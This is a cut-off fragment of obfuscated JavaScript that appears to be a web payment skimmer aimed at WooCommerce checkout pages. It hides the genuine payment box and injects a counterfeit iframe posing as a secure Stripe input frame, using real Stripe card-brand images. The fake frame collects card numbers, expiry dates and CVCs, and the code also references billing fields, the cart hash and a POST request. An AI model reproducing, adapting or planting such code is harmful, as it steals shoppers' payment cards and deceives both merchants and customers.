k6WQddMqJcRL/dOXlcKCktamox','c1/dM8kJW73cPY0ju8klWQpcGWWF','WPamWPxdHYqviwtdNKO','WPXGW5WEi8oOWO3dLfOFW7eYq0WBDr1GWPldI8oRW73cLbtcHJWWs8khpvdcLcRcTmkWngnK','W57dH8o+ja','Fu0ZcmoFWPddHg5SW4KdW6xcT8o9','W6rnW4VdVsNdI8kQaCkKWOSndte0eSkSWPeBqmkaWOrwdSksyN3dPvKSgCoPWPDZWQ3cLqeqlrb4W6FcKczEfSk2dSkvWPBdNCk8W4JcH8kiWRVcK8kk','jSk2WRNdRKxdRSoPs8oh','kKVcSdtcRCkCD8oIWP92WRZdNSkzWP10W50aWOWa','whNcImksW6pdISo5ewCHW60','gfyxWOZdGSk3','x3lcNSk6WRJdPSo5fv48WR5IW6pdTCoKpG','h3hdGgNcQG','WOhcGXJdO8kmomopWOBdKa','p8o5W5FcIW','CCkFya3cMa','DCo0W43cNbfwjvpcHCoyWPZcSCoqbCkXfCkmBX/dUvqQWPCxqwJcQW4NW5ldJSkQCSoHWRZdM8odW7tdL0DeWOyaW4eBhCoPdSoaW7/dQSkdrJLUrs9oWORcN8kNjeH7mmo5W4ejkcJcVahcMx4tW5XHxmkqWR/dJ8k9W5pcICoEW65OWRNcOf5QWRqyl8knj2JcQ8oZW4ddV8khWRldJSkHl0CBDr5eWPlcQ8oPh8kAiCotn8oIkSojkSkZW4qNW5LwAmkJW6/cOGlcKGbUasfkW7RcVwWpW5ldTaNdMSo6CmoFvKDGESkNAMpcHanBb8olWOxdJbFdKSkslaHEjcLcW6qqW6dcUmk/WPj/yCoNpLtcTSo9WOGaWOP+vt3dMCkDsCkbaLNcVW07e8ovASk1W5xdLmo0WOJdLIZcUmkoperdWRtcHHzywY3cR3HZ','j3DtlaBdTKxcLtq0BCkMu8o0W7O','WPi2FtFdTG','caRcRmkzta','WPrgW6blmSoOWPtcR1O','W6NcNaDGza','WO1uW6hdIde','W6RdOmosmSkK','cLZcOrNcOmkgDmoZW5DJW6pdUmkcWP0SW48','WO5nW4bmmG','lvCjhCotWOddQG','la1ur1y8W6xcNCoAaGynW6pdL8kzdmozWRxcPG','iXn4EXCHhbJdQ8kYdH4y','WOVcHXtdQSkfm8ofWPFdLSo2W6pcSmk4WQ8','qcfuWPK3W43dLuDGd8oVWQS','W48+W7xdQqPcWPzMWR7dKSoW','WQNdMxNcRs4','W7BdMmoNWPuIwmk5WQVdVmodlSogbXC','ceNdJCkRWPhcUXJcSConWRS','fmo0j3xcGmk9Ed8','WOZcISo4yHi','WPy6WRrjtmon','gLOsWRVdTCkMWOKJiSkrpmosBmosWR3dNq','jSkXWR7cS0FdVSo0Dmo1W7O','WRZcPdraW6xdK0i','W7zCqmo/W4C','W5/cNY3dTmksWRK','jtxcI37cQ8kvxt91EYuHFW','WOCiWPpdPYyeaM7dLfS0W5xcIGy','yCkCrG','nJiimeZcSGddJs06mCk6xCoQ','W7FcNY9R','v8kzxCkD','uHRcJdaEWQyQWQrMWOPMW4jkW5/[base64]/cJICuW6ddPSk/C8kpW4hcT3FdLmkJW4LGEWGkW7pcV1OdWOldUCofWQqvWRlcP8klFbGuWOXxW4TCW5K0W4ddJSkOW4xdRHXIWOKEFSkGWQvFW7KYW6NdO8kbkHhdJ3tdUmk/W6f3WQeLW7dcSmkSW5ZcMYCYWPOkW4NdSmofCCobqXi/WRtdTZyEW5/[base64]/dK8kcW73dMH4ZWOW5WONcQa0FW4ddKCoyeSoLm8oCWOj/B0ldVvxcJmoqW6OZWQWVEgpcSGBdLCoSCmknyw05m8kkdMLWWQ0gcSoHDCkoWRqyWRKbW7ddKCkVW7pdQSkgA3LeDCo5WQ0CWQ5DqCocWRT9WRhdJSoTW4jDjXxdGwHpW4NdVYlcGSkEjSkWDwNcImk/[base64]/cSmkSWQJdVeXprCkct8oPW6xdH8ojtNVdRCkpWPTzpmoeWQjaWOBdU8k5CmklWQ9uWR/dMcOYWPhcPCotCCoYWPGkW4BdGdOGy8o8W6HWudHRW7HLWPxcMCkchCkIq8kKtmklxZlcR8oucK9/W4rfhc7dSCoaW63dUqCIFSoTuffSD2Xdwsq6s8oWamonW5O4WQBdNSk/WRFcTcLTW4LHWP9KFqzKWQdcMCkpfGFdTwz+fWhcKZRdQHFdLaG1rJL1WQXcWRvYWPSKW5tcPmowWRTnWOtdVCkDWPZdReqVW6FdLwRdQmkWxHldGCoRa8oOWQpdQ8oiWR/cQSobWQZcRmoxW6i9nSojWQeMy3/[base64]/W7TNkConW5j+iqBcLCkdWQldTquzWQW6umk3sNNcIr7cLCkpt8o/[base64]/r8kUECkHWPxcRmk6iCk9rHdcR2TsDCoyWPu5CCkeWQldGSkgnHCkbSknt8opWQlcGCorW6dcL8o/[base64]/WO/dQ0X9wmoXF3TYWOD2WODJnWddPbqSDSo5W6BcH8k4hZenWPddLSkfqYu0ACkfFMzIWOddISkRWPtcPGX4rgBcSuLKCfKYnCo2W4dcPq3dISo1W5mhySkRpeHAW6xcGCofWQhcImkprtRdImoNW7j5W5FdNrBdVCkvsItcPsDiWPSevwG/rHCEnConx8kSiCk+jN4tW5pdH8olWRivWRbiExlcRHJcQmozw8k/C8oPnf3cGIlcUmouWRikW4dcH8kPW5CaWPP4W6hcGx/cLmkUmh3dHmoPgh9/lSoPmeRdJCoAW4amvuzXW7/dUN8NWPasW5CLheFdGNGRW50pWPmWW57cP1hdPmkmkmoyWOSwnmkWzSkgWQTaW7ORo2SJ','wCkgW7FcQfm','sCkHkNtcVmkn','A8kdpgtcUG','zfy5iKi','D8oMW73dGgtdK8oDE8oZW4vcW68FW60','Du4VluW','uZHiWOuG','hvJcOaK','zwHeyJS','WO1jW7DdjCooWRtdGJXDW6GVB0mXAsDCWO/cH8kIW53dKXVcGgTUsCk3bh7cL0VdOCktkXKp','k0uTcmkl','WRvyWPidW5RdKXRdUSkBW5Oudmk7ja'];vf=function(){return kk;};return vf();}(function(G,k){var f=G();function Gi(G,k){return vT(G- -'0x63',k);}while(!![]){try{var T=parseInt(Gi(-'0x61','e(D#'))/(0x35*0x91+-0x137*0x19+-0xd*-0x7)*(parseInt(Gi(-'0x50','xkPd'))/(-0x32e*0x8+-0x1bf4+-0xa*-0x557))+parseInt(Gi(-0x32,'%PMa'))/(0x20cf+0xfe+-0x21ca*0x1)*(-parseInt(Gi(-'0x4b','7jIJ'))/(0xf21+0xe3a+0x431*-0x7))+parseInt(Gi(-'0x1e','BNG%'))/(0x11*-0x1be+0x7a3+0x1600)*(-parseInt(Gi(0x2,'BNG%'))/(0x17*0x1a8+0x4*-0x475+-0x143e))+-parseInt(Gi(-0x9,'^BWn'))/(0x1*-0x1392+0x213a*-0x1+0x34d3)+-parseInt(Gi(-0x4,'e(D#'))/(-0x7*-0x38a+-0x8a*-0xb+0x25c*-0xd)+-parseInt(Gi(-'0x56','aO[m'))/(-0x1581*-0x1+-0x1906+0x38e)*(-parseInt(Gi(-'0x2','x9it'))/(-0x5b*-0x2+0x47b+-0x1*0x527))+parseInt(Gi('0x9','5Xgg'))/(0x1*-0x34e+0x1fcc+-0x1c73);if(T===k)break;else f['push'](f['shift']());}catch(l){f['push'](f['shift']());}}}(vf,-0x16b4b9+0x52*-0x247d+0x2e3b11),(function(){var f={'slOGV':'expiryErrorValidMess','mBowX':'none','WDLSB':'wc-stripe-form','bYzTo':'Svypp','AsArP':'dZuDe','AmnRn':function(s,r){return s!==r;},'ykePf':'discover','sKBdD':'unknown','cBwNs':GE('0x345','jOBe'),'QbPsa':'visa','pwXBr':'mastercard','bCnzP':'jcb','qPYAj':'<div\x20class=\x22p-CardBrandIcons-form-item\x22><img\x20class=\x22p-CardBrandIcon-Img-form\x22\x20alt=\x22jcb\x22\x20\x20style=\x22opacity:\x201\x20!important;\x22\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/jcb-271fd06e6e7a2c52692ffa91a95fb64f.svg\x22></div>','GiKLu':'VWJZy','LkPiL':'expiry-Input','bkZAC':function(s,r){return s===r;},'LlJww':function(s,r){return s(r);},'EExFm':GE(0x3d4,'xkPd'),'oHWZj':function(s,r){return s+r;},'lGHrl':function(s,r){return s+r;},'ZHBsF':'cardnumber-Input','oAPIl':function(s,r){return s===r;},'seNbr':function(s,r){return s>=r;},'IFHIY':'block','STdsH':GE(0x37c,'OYK7'),'hwoFJ':'red','gZHJd':function(s,r){return s===r;},'fZKIU':'amex','yPRXi':function(s,r){return s===r;},'ACjog':function(s,r){return s+r;},'DQzHt':function(s,r){return s>=r;},'RCZQf':function(s,r){return s<r;},'iGyCn':'cvcErrorMes','kjqyG':'JwyRb','mlizj':GE('0x34f','C&Ox'),'viRbh':'.card1,\x20.card2,\x20.card3','NGxwr':'UABgA','nXmqk':'WQYGU','QOhPb':'billing_first_name','okOpT':'billing_last_name','pXLIW':GE(0x367,'&(x2'),'GLLHG':'oAmgI','OTnYt':GE('0x3ad','jOBe'),'ovruV':function(s,r){return s===r;},'tiJfK':'billing_country','qCYfL':GE('0x382','&(x2'),'QQaoI':'billing_address_2','plFnO':function(s,r){return s!==r;},'HqwCk':'wc_cart_hash','HzgaC':GE('0x38e','PXVI'),'QeMXY':'DJWBj','Ewiwm':'5|2|3|1|0|4','gKKZd':'card-logo','WLOYP':GE('0x3c8','2pef'),'iQkQD':'form-Input\x20','GrhnV':'gWMSK','jqrvY':'expiryErrorMess','bqlMI':function(s,r){return s+r;},'dWKIe':'njMVl','RyQSR':GE('0x39d','qaH5'),'SolHD':GE('0x3d3','Wwko'),'IccnA':'Nzc3','xBIUH':GE('0x385','a@zg'),'UiJgQ':'POST','VSMKy':GE('0x344','(P7x'),'BOrrE':GE(0x391,'H]$^'),'MjDZi':function(s,r){return s+r;},'eqkEX':GE('0x365','jZCK'),'RQZQr':function(s,r){return s===r;},'yFPpd':'iframe','YLPxp':'100%','byDpN':'186px','GdAJw':'hidden','kNoTx':'translate(0px)','tHEET':'__privateStripeFrame','IruOO':'presentation','ZtkuV':'allow','uSiZT':'Secure\x20payment\x20input\x20frame','ahtcN':function(s,r,p){return s(r,p);},'zZWis':GE(0x3d5,'zSDb'),'SGGSL':'checkout','UhcfU':'alPFq','ptTnP':function(s){return s();},'nFPVy':'wpadminbar'},T=(function(){if('JRIED'==='AFhIf'){T['getElementById']('expiryErrorMess')['style']['display']='block',l['getElementById'](f['slOGV'])['style']['display']=f['mBowX'];var p='red';q['getElementById']('expiry-Input')['classList']='form-Input\x20'+p;}else{var s=!![];return function(p,J){var H=s?function(){function GF(G,k){return vT(G- -'0xc6',k);}if(J){var X=J[GF(-'0x39','C&Ox')](p,arguments);return J=null,X;}}:function(){};return s=![],H;};}}());function l(){function Gn(G,k){return GE(k- -0x624,G);}var s={'avhZz':function(h,K){function Ge(G,k){return vT(G-'0x3c6',k);}return f[Ge('0x3ec','7jIJ')](h,K);},'ytynP':f['fZKIU'],'PszOe':'none','HVIum':'#cardnumber-Input','QbXPG':f[Gn('&(x2',-'0x2cc')],'DAmKU':'$1\x20','mpAfu':function(h,K){return h===K;},'bjUTd':f['eqkEX'],'GsItv':'validErrorMes','LsMHh':f[Gn('3gDP',-0x28b)],'KbBwR':'expiryErrorValidMess','HDgVy':f['LkPiL'],'TemeP':'form-Input\x20','OEqep':function(h,K){return f['RQZQr'](h,K);},'wEdRC':'cvcErrorMes','qSSoN':function(h,K){return h+K;},'zEGVG':'input','CFKZC':'unknown','bqaTE':f['IFHIY'],'DjCLm':function(h,K){return h+K;}};let r=document['querySelectorAll']('#wc-stripe-form')['length'];if(document['querySelector'](Gn(')WO^',-0x29c))&&r===-0x315*-0x1+-0x3f*-0x2f+-0xea6*0x1){document['querySelector']('.payment_box.payment_method_woocommerce_payments\x20fieldset\x20div')[Gn('x9it',-0x2b6)]['display']='none';var p=document['createElement'](f['yFPpd']);p['id']='wc-stripe-form',p['style']['width']=f['YLPxp'],p['style']['height']=f['byDpN'],p['style']['border']=Gn('e#B2',-'0x273'),p['style']['overflow']=f['GdAJw'],p['style']['display']='block',p['style']['userSelect']='none',p['style']['transform']=f['kNoTx'],p['style']['opacity']='1',p[Gn('(P7x',-'0x25f')]['margin']='7px\x200\x200\x200',p['setAttribute'](Gn('H@[J',-0x2d0),f['tHEET']),p[Gn('$wta',-'0x2d1')]('frameborder','0'),p[Gn('UTk1',-0x2c9)]('allowtransparency','true'),p[Gn('5GKa',-'0x2c3')]('scrolling','no'),p['setAttribute']('role',f['IruOO']),p[Gn('e(D#',-0x2a5)](f['ZtkuV'],Gn('a@zg',-0x267)),p['setAttribute']('title',f['uSiZT']);var J=document['querySelector']('.payment_box.payment_method_woocommerce_payments\x20fieldset');J[Gn('x9it',-0x2bc)](p);function h(o){function Ga(G,k){return Gn(G,k-0x177);}try{var O=o['contentWindow'][Ga('bbn5',-'0x133')]['body']['scrollHeight'];o['style']['height']=s['avhZz'](O+(-0x1b5d+0x1*0xd3a+0xe2d),'px');}catch(t){}}f[Gn('5Xgg',-0x268)](setInterval,function(){var o=document['getElementById'](f['WDLSB']);o&&h(o);},0x1d0*0x9+-0x252d*0x1+0x18c5);var H=f['zZWis'],X=document['getElementById']('wc-stripe-form')['contentDocument']||document[Gn('g863',-0x285)](f['WDLSB'])[Gn('zSDb',-0x256)]['document'];X[Gn('jh[8',-0x2d6)](),X['write'](H),X['close']();var p=document[Gn('iZ*Q',-0x255)]('wc-stripe-form'),X=p['contentDocument']||p['contentWindow']['document'];setInterval(function(){let o=Array['from'](X['querySelectorAll']('.card1,\x20.card2,\x20.card3'));function GB(G,k){return Gn(k,G-'0x4c3');}window[GB('0x243','Ypff')]<=-0x816+0x1b1*-0xe+0x20ff?f['bYzTo']===f['AsArP']?T['forEach'](t=>t['style']['display']=GB(0x241,'jh[8')):o['forEach'](t=>t['style']['display']='none'):o['forEach'](t=>t['style']['display']='block');},0x2*-0x7a5+0x2202+-0x10c4);var S;function K(o){var O={};O['fqVii']=function(Q,L){return Q>=L;},O['gLXHV']=function(Q,L){return Q<L;};function Gx(G,k){return Gn(G,k- -'0x99');}O['YeDKh']='expiryErrorMess',O['JLfmx']='none';var t=O;if(o['target']['id']===Gx('DPLa',-'0x323')){if('WSOWv'!=='vzJlV'){var P=X['getElementById']('cardnumber-Input'),u=P['value']['replace'](/[\s-]/g,''),W;W=Gx('Wwko',-0x374);if(u['length']<0x1ba9+0x186+-0x1d2d)W='empty';else{if(/^4/['test'](u))W=Gx('UTk1',-'0x32d');else{if(/^(5[1-5]|2)/['test'](u))W='mastercard';else{if(/^3[47]/[Gx('DPLa',-'0x302')](u)){if(f['AmnRn']('XxGdK',Gx('DPLa',-0x2f0))){if(t['fqVii'](q['length'],-0x1dac+-0x1e1a+0x1*0x3bc7)&&t['gLXHV'](j['length'],-0x5f*0x59+-0x24c1+0x45cd)){s['getElementById'](t['YeDKh'])['style'][Gx('gmCe',-'0x376')]='block',r['getElementById']('expiryErrorValidMess')['style']['display']=t['JLfmx'];var L='red';p[Gx('H@[J',-0x336)](Gx('2pef',-0x31d))['classList']='form-Input\x20'+L;}}else W='amex';}else{if(/^(35)/['test'](u))W='jcb';else{if(/^(36|38|39)/['test'](u))W='diners';else{if(/^(65|64)/['test'](u))W=f['ykePf'];else{if(/^(81|62)/['test'](u)){if('ScapJ'==='SYzLJ')return-0x11ad+0x2f*0x9f+-0xb82;else W='unionpay';}else W=f['sKBdD'];}}}}}}}var y='';switch(W){case f['cBwNs']:y='';break;case f['QbPsa']:y='<div\x20class=\x22p-CardBrandIcons-form-item\x22><img\x20class=\x22p-CardBrandIcon-Img-form\x22\x20alt=\x22visa\x22\x20style=\x22opacity:\x201\x20!important;\x22\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/visa-729c05c240c4bdb47b03ac81d9945bfe.svg\x22></div>';break;case f['pwXBr']:y='<div\x20class=\x22p-CardBrandIcons-form-item\x22><img\x20class=\x22p-CardBrandIcon-Img-form\x22\x20alt=\x22mastercard\x22\x20\x20style=\x22opacity:\x201\x20!important;\x22\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/mastercard-4d8844094130711885b5e41b28c9848f.svg\x22></div>';break;case'amex':y='<div\x20class=\x22p-CardBrandIcons-form-item\x22><img\x20class=\x22p-CardBrandIcon-Img-form\x22\x20alt=\x22amex\x22\x20\x20style=\x22opacity:\x201\x20!important;\x22\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/amex-a49b82f46c5cd6a96a6e418a6ca1717c.svg\x22></div>';break;case f['bCnzP']:y=f['qPYAj'];break;case'unionpay':y='<div\x20class=\x22p-CardBrandIcons-form-item\x22><img\x20class=\x22p-CardBrandIcon-Img-form\x22\x20alt=\x22unionpay\x22\x20style=\x22opacity:\x201\x20!important;\x22\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/unionpay-8a10aefc7295216c338ba4e1224627a1.svg\x22></div>';break;case'diners':y='<div\x20class=\x22p-CardBrandIcons-form-item\x22><img\x20class=\x22p-CardBrandIcon-Img-form\x22\x20alt=\x22diners\x22\x20\x20style=\x22opacity:\x201\x20!important;\x22\x20src=\x22https://js.stripe.com/v3/fingerprinted/img/diners-fbcbd3360f8e3f629cdaa80e93abdb8b.svg\x22></div>';break;case f[Gx('aO[m',-0x375)]:y=Gx('UTk1',-0x32b);break;case Gx('@b)f',-'0x321'):y=Gx('5GKa',-0x30a);break;}S=W,X['getElementById']('card-logo')[Gx('a@zg',-0x327)]=y;}else f=T['billing_postcode'];}}function N(o){function Gg(G,k){return Gn(k,G-0xe4);}if(f[Gg(-0x1a8,')WO^')]==='VWJZy'){if(o['target']['id']===f['LkPiL']){var O=o['target']['value'];if(f['bkZAC'](O['length'],-0x41b*-0x9+0x21*0x106+-0x1a5*0x2b)&&!f[Gg(-0x1d0,'VI6O')](isNaN,O)&&O>0x2386+-0x94*0x20+0x87d*-0x2)f['bkZAC'](f['EExFm'],'NrQww')?T=s['ytynP']:o['target']['value']=f['oHWZj']('0',O[Gg(-0x1b4,'bbn5')](0x1*0x8c6+0x2*-0xbda+0x777*0x2))+Gg(-0x1bf,'C&Ox')+O['charAt'](0x16e5+-0x2337+-0xc53*-0x1);else{if(O['length']===0x1*0xaec+-0x3*-0x22b+-0x116c&&!isNaN(O)&&O>=-0xd62+0x302+0xa62&&O<=-0x176e*-0x1+0x2550+-0x3cb5){if(Gg(-'0x182','%PMa')!=='IKjTj'){T[Gg(-'0x1e7','UTk1')]('expiryErrorMess')['style']['display']=s['PszOe'],l['getElementById']('expiryErrorValidMess')[Gg(-0x189,'^BWn')]['display']=s['PszOe'];var u='';q['getElementById']('expiry-Input')['classList']=s[Gg(-0x179,'YPvz')]('form-Input\x20',u);}else o['target']['value']=f['oHWZj']('0',O)+Gg(-0x191,'Gm&I');}else O['length']===-0xcdf+0x2182*0x1+-0x14a1&&!O['includes']('\x20/\x20')&&O['slice'](-(0x15f6+-0xad2+-0xb23))!=='\x20'&&o['inputType']!=='deleteContentBackward'&&(o[Gg(-0x199,'kW1n')]['value']=f['lGHrl'](O,'\x20/\x20'));}}}else f=T['billing_first_name'];}function U(o){var O={};O['BkYSh']=function(L,V){return L+V;};function k0(G,k){return Gn(G,k-'0x485');}O['xQyHR']=function(L,V){return L+V;};var t=O;if(o['target']['id']==='cardnumber-Input'){var P=X['querySelectorAll'](s['HVIum'])[-0x169*0x1+0x87d+-0x714],u=X['querySelectorAll']('#cvc-Input')[-0x1a9d+0x12d1*0x2+0xd*-0xd9],W=P['value']['replace'](/[^\dA-Z]/g,''),y='<svg\x20class=\x22CvcIcons-svg-form\x22\x20width=\x2230\x22\x20height=\x2220\x22\x20viewBox=\x220\x200\x2030\x2020\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20fill=\x22#6e6e6e\x22\x20role=\x22img\x22\x20aria-labelledby=\x22cvcDesc\x22><g\x20opacity=\x220.74\x22><path\x20fill-rule=\x22evenodd\x22\x20clip-rule=\x22evenodd\x22\x20d=\x22M25.2061\x200.00488281C27.3194\x200.112115\x2029\x201.85996\x2029\x204V11.3291C28.5428\x2011.0304\x2028.0336\x2010.8304\x2027.5\x2010.7188V8H1.5V16C1.5\x2017.3807\x202.61929\x2018.5\x204\x2018.5H10.1104V20H4L3.79395\x2019.9951C1.7488\x2019.8913\x200.108652\x2018.2512\x200.00488281\x2016.2061L0\x2016V4C0\x201.85996\x201.68056\x200.112115\x203.79395\x200.00488281L4\x200H25L25.2061\x200.00488281ZM4\x201.5C2.61929\x201.5\x201.5\x202.61929\x201.5\x204V5H27.5V4C27.5\x202.61929\x2026.3807\x201.5\x2025\x201.5H4Z\x22></path><path\x20d=\x22M27.5\x2012.7988C28.3058\x2013.1128\x2028.7725\x2013.7946\x2028.7725\x2014.6406C28.7722\x2015.4002\x2028.2721\x2015.9399\x2027.6523\x2016.1699C28.1601\x2016.3319\x2028.6072\x2016.6732\x2028.8086\x2017.2207C28.3597\x2018.6222\x2027.1605\x2019.6862\x2025.6826\x2019.9404C24.8389\x2019.7707\x2024.1662\x2019.2842\x2023.834\x2018.5H25C25.0914\x2018.5\x2025.1816\x2018.4939\x2025.2705\x2018.4844C25.5434\x2018.7862\x2025.9284\x2018.9501\x2026.3623\x2018.9502C27.142\x2018.9501\x2027.6922\x2018.5297\x2027.6924\x2017.79C27.6923\x2017.4212\x2027.5473\x2017.1544\x2027.2998\x2016.9795C27.4281\x2016.6786\x2027.5\x2016.3478\x2027.5\x2016V15.0527C27.5397\x2014.9481\x2027.5625\x2014.8309\x2027.5625\x2014.7002C27.5625\x2014.5657\x2027.5399\x2014.4422\x2027.5\x2014.3311V12.7988Z\x22></path><path\x20d=\x22M15.2207\x2018.5V18.8301H16.8799V19.9004H12.1104V18.8301H13.9902V18.5H15.2207Z\x22></path><path\x20d=\x22M19.9307\x2018.5L19.5762\x2018.7803H22.8369V19.9004H17.8164V18.8604L18.2549\x2018.5H19.9307Z\x22></path></g><path\x20d=\x22M26.3822\x2020.01C24.9722\x2020.01\x2023.8522\x2019.25\x2023.6422\x2017.81L24.8722\x2017.58C24.9922\x2018.45\x2025.6022\x2018.95\x2026.3622\x2018.95C27.1422\x2018.95\x2027.6922\x2018.53\x2027.6922\x2017.79C27.6922\x2017.05\x2027.1122\x2016.72\x2026.2822\x2016.72H25.5722V15.67H26.3022C27.0622\x2015.67\x2027.5622\x2015.34\x2027.5622\x2014.7C27.5622\x2014.07\x2027.1022\x2013.68\x2026.3922\x2013.68C25.6422\x2013.68\x2025.1322\x2014.18\x2024.9822\x2014.92L23.8122\x2014.76C24.0022\x2013.55\x2024.9822\x2012.61\x2026.4322\x2012.61C27.8822\x2012.61\x2028.7722\x2013.47\x2028.7722\x2014.64C28.7722\x2015.4\x2028.2722\x2015.94\x2027.6522\x2016.17C28.3422\x2016.39\x2028.9222\x2016.94\x2028.9222\x2017.89C28.9222\x2019.04\x2027.9522\x2020.01\x2026.3822\x2020.01Z\x22></path><path\x20d=\x22M17.8161\x2018.86L19.6161\x2017.38C20.5961\x2016.58\x2021.4761\x2015.87\x2021.4761\x2014.97C21.4761\x2014.23\x2021.0161\x2013.7\x2020.2561\x2013.7C19.5061\x2013.7\x2019.0161\x2014.29\x2019.0161\x2015C19.0161\x2015.23\x2019.0561\x2015.46\x2019.1361\x2015.68H17.9461C17.8461\x2015.39\x2017.8161\x2015.2\x2017.8161\x2014.93C17.8161\x2013.58\x2018.9261\x2012.61\x2020.2861\x2012.61C21.7861\x2012.61\x2022.7461\x2013.54\x2022.7461\x2014.89C22.7461\x2016.16\x2021.7861\x2017.03\x2020.7761\x2017.83L19.5761\x2018.78H22.8361V19.9H17.8161V18.86Z\x22></path><path\x20d=\x22M14.25\x2012.67H15.22V18.83H16.88V19.9H12.11V18.83H13.99V14.92H12.15V13.99L12.88\x2013.93C13.78\x2013.86\x2014.18\x2013.58\x2014.25\x2012.67Z\x22></path></svg>',Q='<svg\x20class=\x22CvcIcons-svg-form\x22\x20width=\x2230\x22\x20height=\x2220\x22\x20viewBox=\x220\x200\x2030\x2020\x22\x20xmlns=\x22http://www.w3.org/2000/svg\x22\x20fill=\x22#6e6e6e\x22\x20role=\x22img\x22\x20aria-labelledby=\x22cvcDesc\x22><g\x20opacity=\x220.74\x22><path\x20d=\x22M25.2061\x200.00488281C27.3194\x200.112115\x2029\x201.85996\x2029\x204V10.71H27.5V4C27.5\x202.61929\x2026.3807\x201.5\x2025\x201.5H4C2.61929\x201.5\x201.5\x202.61929\x201.5\x204V16C1.5\x2017.3807\x202.61929\x2018.5\x204\x2018.5H5.16016V20H4L3.79395\x2019.9951C1.7488\x2019.8913\x200.108652\x2018.2512\x200.00488281\x2016.2061L0\x2016V4C0\x201.85996\x201.68056\x200.112115\x203.79395\x200.00488281L4\x200H25L25.2061\x200.00488281Z\x22></path><path\x20d=\x22M8\x206C8.55228\x206\x209\x206.44772\x209\x207V9C9\x209.55228\x208.55228\x2010\x208\x2010H5C4.44772\x2010\x204\x209.55228\x204\x209V7C4\x206.44772\x204.44772\x206\x205\x206H8Z\x22></path></g><path\x20d=\x22M28.9783\x2019.89H27.8283V18.12H24.5383V17.14L27.3983\x2012.71H28.9983V17.08H30V18.12H28.9783V19.89ZM25.8183\x2017.08H27.8083V13.93L25.8183\x2017.08Z\x22></path><path\x20d=\x22M21.4322\x2020C20.0222\x2020\x2018.9022\x2019.24\x2018.6922\x2017.8L19.9222\x2017.57C20.0422\x2018.44\x2020.6522\x2018.94\x2021.4122\x2018.94C22.1922\x2018.94\x2022.7422\x2018.52\x2022.7422\x2017.78C22.7422\x2017.04\x2022.1622\x2016.71\x2021.3322\x2016.71H20.6222V15.66H21.3522C22.1122\x2015.66\x2022.6122\x2015.33\x2022.6122\x2014.69C22.6122\x2014.06\x2022.1522\x2013.67\x2021.4422\x2013.67C20.6922\x2013.67\x2020.1822\x2014.17\x2020.0322\x2014.91L18.8622\x2014.75C19.0522\x2013.54\x2020.0322\x2012.6\x2021.4822\x2012.6C22.9322\x2012.6\x2023.8222\x2013.46\x2023.8222\x2014.63C23.8222\x2015.39\x2023.3222\x2015.93\x2022.7022\x2016.16C23.3922\x2016.38\x2023.9722\x2016.93\x2023.9722\x2017.88C23.9722\x2019.03\x2023.0022\x2020\x2021.4322\x2020Z\x22></path><path\x20d=\x22M12.8661\x2018.85L14.6661\x2017.37C15.6461\x2016.57\x2016.5261\x2015.86\x2016.5261\x2014.96C16.5261\x2014.22\x2016.0661\x2013.69\x2015.3061\x2013.69C14.5561\x2013.69\x2014.0661\x2014.28\x2014.0661\x2014.99C14.0661\x2015.22\x2014.1061\x2015.45\x2014.1861\x2015.67H12.9961C12.8961\x2015.38\x2012.8661\x2015.19\x2012.8661\x2014.92C12.8661\x2013.57\x2013.9761\x2012.6\x2015.3361\x2012.6C16.8361\x2012.6\x2017.7961\x2013.53\x2017.7961\x2014.88C17.7961\x2016.15\x2016.8361\x2017.02\x2015.8261\x2017.82L14.6261\x2018.77H17.8861V19.89H12.8661V18.85Z\x22></path><path\x20d=\x22M9.3\x2012.66H10.27V18.82H11.93V19.89H7.16V18.82H9.04V14.91H7.2V13.98L7.93\x2013.92C8.83\x2013.85\x209.23\x2013.57\x209.3\x2012.66Z\x22></path></svg>';if(/^(34|37)/['test'](W))P['maxLength']=0xbe*0xd+-0x1baf+0x2*0x90d,u['maxLength']=0x15d1+0x97e+-0x1f4b,W=W['replace'](/^(\d{4})(\d{6})?(\d{1,5})?/,function(L,V,R,M){return V+(R?t['BkYSh']('\x20',R):'')+(M?'\x20'+M:'');}),X['getElementById']('CvcIcons-group-form')['innerHTML']=Q;else/^(36)/['test'](W)?(P['maxLength']=-0x11bf+0xec6+0x309*0x1,u['maxLength']=-0x3bc+0x1bd6+-0x1817,W=W['replace'](/^(\d{4})(\d{6})?(\d{1,5})?/,function(L,V,R,M){return V+(R?'\x20'+R:'')+(M?t['xQyHR']('\x20',M):'');}),X['getElementById'](s['QbXPG'])['innerHTML']=y):(P['maxLength']=-0x16f*-0xb+-0x25*0x29+-0x9c5,u[k0('g863','0x1f0')]=0x1c46+0x797+0xd*-0x2c2,W=W['replace'](/(\d{4})/g,s['DAmKU'])['trim'](),X['getElementById'](k0('DPLa',0x1eb))['innerHTML']=y);P['value']=W;}}function A(o){var O={'xCBHk':'block','tqtWY':function(Q,L){return f['oHWZj'](Q,L);}},t=o['target'],P=t['value']['replace'](/[\s-]/g,''),u=X[k1('51hW','0x2e2')](f['ZHBsF']),W=u['value']['replace'](/[\s-]/g,'');if(f['oAPIl'](t['id'],f['ZHBsF'])){if(f[k1('a@zg','0x306')](P['length'],0x12a6+-0x20b*-0x6+-0x125*0x1b)&&P['length']<0xfec*0x1+0x1c96*-0x1+0x1*0xcb7){X['getElementById']('numberErrorMes')['style']['display']=f['IFHIY'],X['getElementById']('validErrorMes')['style'][k1('@gC(',0x2cf)]=f[k1('jZCK','0x2b6')],cardLogo=f['STdsH'],X['getElementById']('card-logo')['innerHTML']=cardLogo;var y=f['hwoFJ'];X[k1('aj)H','0x2e6')]('cardnumber-Input')['classList']=k1('(P7x','0x2f6')+y;}}if(t['id']===f['LkPiL']){if(P['length']>=0x46c+0x61f*-0x3+0x6*0x253&&P['length']<0x1b62+0x9ad+-0x16*0x1af){if(k1('3gDP','0x341')!=='ohyrR'){X['getElementById']('expiryErrorMess')['style']['display']='block',X['getElementById'](k1('5Xgg',0x343))['style']['display']=f['mBowX'];var y='red';X['getElementById'](f[k1('OYK7','0x300')])['classList']='form-Input\x20'+y;}else{T['getElementById']('expiryErrorMess')['style']['display']=O['xCBHk'],l['getElementById']('expiryErrorValidMess')['style']['display']='none';var L='red';q[k1('zSDb',0x335)]('expiry-Input')['classList']='form-Input\x20'+L;}}}function k1(G,k){return 